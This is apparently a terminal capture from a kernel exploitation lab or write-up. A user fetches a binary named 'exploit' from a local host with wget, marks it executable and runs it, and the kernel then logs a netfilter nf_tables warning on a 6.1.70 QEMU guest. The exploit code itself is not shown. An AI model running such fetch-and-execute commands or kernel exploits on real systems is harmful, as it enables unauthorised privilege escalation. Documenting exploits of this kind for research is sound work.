 user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 13:09:58--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1304648 (1.2M) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   1.24M  --.-KB/s    in 0.08s
2025-11-30 13:09:58 (15.4 MB/s) - 'exploit' saved [1304648/1304648]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
[   44.726143] ------------[ cut here ]------------
[   44.726772] WARNING: CPU: 0 PID: 195 at include/net/netfilter/nf_tables.h:110
[   44.728892] Modules linked in:
[   44.729478] CPU: 0 PID: 195 Comm: exploit Not tainted 6.1.70 #1
[   44.730132] Hardware name: QEMU Ubuntu 24.04 PC (i440FX + PIIX, 1996), BIOS 4
[   44.731854] RIP: 0010:nft_setelem_data_deactivate+0x56/0x80
[   44.734975] Code: 76 0a 81 f9 00 ff ff ff 74 27 0f 0b 0f b6 50 09 84 d2 74 1b